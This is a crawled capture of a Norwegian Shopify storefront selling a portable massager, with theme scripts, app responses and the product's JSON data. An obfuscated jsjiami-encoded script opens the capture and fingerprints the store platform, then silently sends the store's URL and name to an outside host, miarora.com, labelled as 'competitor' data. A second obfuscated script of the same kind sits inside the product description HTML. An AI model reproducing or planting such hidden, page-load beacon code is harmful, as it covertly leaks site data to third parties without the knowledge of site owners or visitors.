_0x13bd61=0x0;_0x13bd61<_0x197251['length'];_0x13bd61++){_0x539f70=(_0x539f70+0x1)%0x100;_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70])%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;_0x1dcc02+=String['fromCharCode'](_0x197251['charCodeAt'](_0x13bd61)^_0x36278c[(_0x36278c[_0x539f70]+_0x36278c[_0xd6785b])%0x100]);}return _0x1dcc02;}_0x1ec3['nvfHex']=_0x31ee4d;_0x1ec3['zFasTL']={};_0x1ec3['qbuGhE']=!![];}var _0x333f24=_0x1ec3['zFasTL'][_0x259634];if(_0x333f24===undefined){if(_0x1ec3['LXeNGj']===undefined){_0x1ec3['LXeNGj']=!![];}_0x47cdaa=_0x1ec3['nvfHex'](_0x47cdaa,_0x433a66);_0x1ec3['zFasTL'][_0x259634]=_0x47cdaa;}else{_0x47cdaa=_0x333f24;}return _0x47cdaa;};if(window[_0x1ec3('‫0','AB#[')][_0x1ec3('‮1','4)9c')]['indexOf']('morningfast.com')!=-0x1||window[_0x1ec3('‫2','s7ZX')][_0x1ec3('‫3','Q@MB')]['indexOf'](_0x1ec3('‫4','eK!Q'))!=-0x1){window[_0x1ec3('‫5','I(T(')][_0x1ec3('‫6','Zul$')](_0x1ec3('‮7','g!WH'),window[_0x1ec3('‫8','Oy4P')][_0x1ec3('‫9','@TYR')]);}var full_name;function getCookie(_0x37b44c){var _0x2bd6a6={'vuonX':function(_0x53855d,_0x115205){return _0x53855d!==_0x115205;},'anSxE':function(_0x26ce01,_0x379292){return _0x26ce01<_0x379292;},'BcNKp':function(_0x4d934f,_0x4b21bc){return _0x4d934f+_0x4b21bc;},'vDOvO':function(_0x51eac3,_0x2ad940){return _0x51eac3(_0x2ad940);}};let _0x22cc98=null;if(document[_0x1ec3('‫a','kCC]')]&&_0x2bd6a6['vuonX'](document[_0x1ec3('‮b','Rb0T')],'')){let _0x54a9dd=document[_0x1ec3('‮c','kRkc')][_0x1ec3('‮d','n@1K')](';');for(let _0x3fa9e3=0x0;_0x2bd6a6['anSxE'](_0x3fa9e3,_0x54a9dd['length']);_0x3fa9e3++){let _0x1bd901=_0x54a9dd[_0x3fa9e3]['trim']();if(_0x1bd901[_0x1ec3('‮e','Rb0T')](0x0,_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫f','sv*X')],0x1))===_0x2bd6a6[_0x1ec3('‮10','#zbe')](_0x37b44c,'=')){_0x22cc98=_0x2bd6a6[_0x1ec3('‫11','vLr1')](decodeURIComponent,_0x1bd901[_0x1ec3('‮12','Onq0')](_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫13','AiV[')],0x1)));break;}}}return _0x22cc98;}var domain=document[_0x1ec3('‫14','@TYR')];var store_name=domain['replace'](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x1ec3('‫15','eK!Q')?domain[_0x1ec3('‮16','eK!Q')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‮17','4&qx')]('.')[0x1]:domain[_0x1ec3('‫18','Oy4P')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‫19','#zbe')]('.')[0x0];var store_type;var sendRequese=document[_0x1ec3('‫1a','bk7$')][_0x1ec3('‫1b','UeZ6')]('shopifypreview')==-0x1;var origin_name=window['location'][_0x1ec3('‮1c','nw[F')];if(typeof Shopify!=_0x1ec3('‮1d','4&qx')){full_name=store_name+_0x1ec3('‮1e','AB#[');store_type='16';}else if(typeof SHOPLAZZA!='undefined'){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='40';}else if(document['documentElement'][_0x1ec3('‫20','rl8E')]['indexOf'](_0x1ec3('‮21','FHKF'))!=-0x1){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='66';}else if(document[_0x1ec3('‫22','PX6I')][_0x1ec3('‫23','j$3X')][_0x1ec3('‮24','mDM(')](_0x1ec3('‫25','AiV['))!=-0x1){full_name=store_name+'.com';store_type='63';}else if(getCookie('utm_medium')=='shopyy.com'){full_name=store_name+_0x1ec3('‮26','PX6I');store_type='27';}else{full_name=store_name+_0x1ec3('‫27','I(T(');store_type='0';}if(E542A80E24B88971260B9AB899E97DC8!=''&&E542A80E24B88971260B9AB899E97DC8!=null&&E542A80E24B88971260B9AB899E97DC8!=undefined&&sendRequese){if(window[_0x1ec3('‮28','PX6I')]['getItem'](_0x1ec3('‮29','oo0&'))==null){fetch('https://miarora.com/B149E810EB6D432EED22E5D0540BE96A?competitor_platform_name='+store_type+'&competitor_store_url='+origin_name+'&competitor_store_name='+store_name+_0x1ec3('‮2a','UeZ6')+E542A80E24B88971260B9AB899E97DC8)[_0x1ec3('‮2b','U&8E')](_0x5c4f0f=>_0x5c4f0f['json']())[_0x1ec3('‮2c','Lfjv')](_0x16b89c=>{var _0x8a402c={'mmkIR':function(_0xeb56b6,_0x545f51){return _0xeb56b6==_0x545f51;},'FebOc':_0x1ec3('‫2d','(@u^'),'DNRHp':function(_0x433f5b,_0x333202){return _0x433f5b!==_0x333202;},'MmMTI':'GBtFK'};if(_0x8a402c[_0x1ec3('‫2e','(@u^')](_0x16b89c['code'],0x12c)){if(_0x8a402c[_0x1ec3('‫2f','4)9c')]('GBtFK',_0x8a402c[_0x1ec3('‫30','U&8E')])){if(_0x8a402c[_0x1ec3('‫31','19nm')](_0x16b89c[_0x1ec3('‮32','Zul$')],0x12c)){window[_0x1ec3('‫33','4&qx')][_0x1ec3('‫34','4&qx')](_0x8a402c['FebOc'],window[_0x1ec3('‮35','Zul$')][_0x1ec3('‫36','rl8E')]);}}else{window['sessionStorage'][_0x1ec3('‫6','Zul$')](_0x8a402c[_0x1ec3('‮37','ET1f')],window[_0x1ec3('‫0','AB#[')][_0x1ec3('‫38','kCC]')]);}}});}};_0xodk='jsjiami.com.v6';
                </script></div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Ved å gjøre et valg vil hele siden lastes inn på nytt.</li>
      <li id="a11y-new-window-message">Åpner i et nytt vindu.</li>
    </ul>

    <script>
      window.shopUrl = 'https://estytop.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Det oppstod en feil under oppdateringen av handlekurven din. Prøv på nytt.`,
        quantityError: `Du kan bare legge [quantity] av denne varen i handlekurven.`
      }

      window.variantStrings = {
        addToCart: `Legg i handlekurv`,
        soldOut: `Utsolgt`,
        unavailable: `Utilgjengelig`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Bilde [index] er nå tilgjengelig i gallerivisning`,
        shareSuccess: `Koblingen er kopiert til utklippstavlen`,
        pauseSlideshow: `Sett lysbildefremvisningen på pause`,
        playSlideshow: `Spill av lysbildefremvisningen`,
      }
    </script><script src="//estytop.com/cdn/shop/t/37/assets/predictive-search.js?v=31278710863581584031766978009" defer="defer"></script>


    <!-- "snippets/booster-discounts.liquid" was not rendered, the associated app was uninstalled -->
    <script>
  document.addEventListener('DOMContentLoaded', (event) => {
    class customCheckout extends HTMLElement {
      constructor() {
        super();
        this.init();
      }
      init() {
        this.btn = this.querySelector('.custom-checkout');
        this.btn.addEventListener('click', function () {
          const form = this.closest('form');
          const formData = new FormData(form);
          let id = formData.get('id');
          let quantity = Number(formData.get('quantity'));
          if(!id){
            return
          }
          if (!quantity || Number.isNaN(quantity)) {
            quantity = 1;
          }

          window.location.href = '/cart/' + id + ':' + quantity;
        });
      }
    }
    if (!customElements.get('custom-checkout')) {
      customElements.define('custom-checkout', customCheckout);
    }
  });
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ribbons.isfriday.vip/api/setting
body_size: -167
content:
{"code":400,"msg":"Error 2"}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://bundler.nice-team.net/app/shop/status/estytop.myshopify.com.js?1768600503
body_size: -333
content:
var bundler_settings_updated='1742490982';

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://estytop.com/products/multifunctional-portable-wireless-massager.js?currency=NOK&country=NO
body_size: 5900
content:
{"id":7258263552132,"title":"Multifunksjonell bærbar trådløs massasjeapparat","handle":"multifunctional-portable-wireless-massager","description":"\u003cp class=\"MsoNormal\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e Slipp stresset i livet! !\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000; background-color: #ffffff;\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eDet kan lindre trettheten din fra å jobbe hele dagen, og det kan også slappe av musklene som er anspente etter trening.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e \u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e \u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan style=\"color: #3598db;\"\u003e\u003cstrong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eHvorfor velge oss\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003ePraktisk og trådløs\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e \u003c\/span\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eVi tilbyr trådløse stiler slik at du kan vekke vitaliteten til skuldre og nakke når som helst og hvor som helst for å slippe livets stress Enten du sitter på sofaen hjemme eller i reisebilen, kan du bruke den.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910430581648.jpg?v=1691049626\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eImitert manuell massasje\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e Denne massasjen kan imitere holdningen og intensiteten til den manuelle massasjen, og gir deg den mest komfortable avslappingsopplevelsen.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910430716611.jpg?v=1691049633\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eVarm kompress med konstant temperatur\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e Den har en 42° varm kompressfunksjon. Varme kompresser kan effektivt fremme blodsirkulasjonen og eliminere muskeltretthet. Om vinteren kan den gi deg en varm massasjeopplevelse.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910430854142.jpg?v=1691049640\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eJusterbar retning og intensitet\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e Skånsom modus er egnet for studenter og eldre for å slappe av i musklene Strong-modus er egnet for kontorarbeidere og treningsfolk for å eliminere tretthet.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910431005939.jpg?v=1691049647\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e2600mAh litiumbatteri med stor kapasitet\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e den kan fungere fem ganger når den er fulladet i 15 minutter hver gang.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910431218014.jpg?v=1691049654\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eHudvennlig og pustende materiale\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e \u003c\/span\u003e\u003c\/strong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eVi valgte et høyelastisk memoryskum, som er veldig mykt. Overflaten er laget av POM-materiale, som er slitesterkt og pustende.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910431479244.jpg?v=1691049668\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eTiming funksjon\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e \u003c\/span\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eDenne massasjen kommer med en 15-minutters tidsfunksjon for å gi deg den perfekte massasjeopplevelsen.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910431675382.jpg?v=1691049675\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan lang=\"EN-US\" style=\"color: #3598db;\"\u003e\u003cstrong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eSpesifikasjon\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eGjeldende deler: hode, nakke, midje,\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eStrømforsyningsmetode: batteriforsyning\/kabeltilførsel\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eMerkespenning: 12,6V\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eMerkeeffekt: 25W\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eStørrelse: 350*120*185MM \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003ePakken inkluderer: \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e1* multifunksjonell bærbar massasjeapparat\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan lang=\"EN-US\" style=\"color: #3598db;\"\u003e\u003cstrong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eNotater\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eIkke bruk massasjeapparatet hvis du har hudsykdommer eller allergier.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e \u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eIkke bruk massasjeapparatet i mer enn 20 minutter av gangen.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsTM1h\/LzE3FQlKyUjI1OD1ORU8yTz5KS0JBOLFDMzo8QUQxPzNGNDA3PTRKVaAFJ0GUw=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function 